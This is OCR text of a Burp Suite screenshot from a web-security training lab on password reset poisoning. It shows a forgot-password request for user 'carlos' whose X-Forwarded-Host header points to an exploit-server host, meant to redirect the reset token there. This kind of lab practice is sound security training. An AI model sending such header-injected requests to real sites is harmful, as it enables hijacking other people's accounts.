 Burp Suite Professional v2023.3.2 - Temporary Project - Licensed to Zer0DayLab
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensio
6 × +
Send Cancel < ▾ > ▾ Target: https://0a7c00cd0431214f80
Request
Pretty Raw Hex \n ≡
1 POST /forgot-password HTTP/2
2 Host: 0a7c00cd0431214f8057802a00110047.web-security-academy.net
3 X-Forwarded-Host: exploit-0aa100bc04cd213280177ff401dc00ab.exploit-server.net/
4 Cookie: session=lTOEGho0fGnLfIbmEG0tcJYFkxKGftCQ
5 Content-Length: 15
6 Cache-Control: max-age=0
7 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "macOS"
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a7c00cd0431214f8057802a00110047.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a7c00cd0431214f8057802a00110047.web-security-academy.net/forgot-passwo
rd
20 Accept-Encoding: gzip, deflate
21 Accept-Language: es-419,es;q=0.9
22
23 username=carlos
Response
Pretty Raw Hex Render
Password reset
poisoning via
middleware
LAB
Back to lab home
Go to exploit server
Back to lab description
Home | My a
Please check your email for a reset
password link.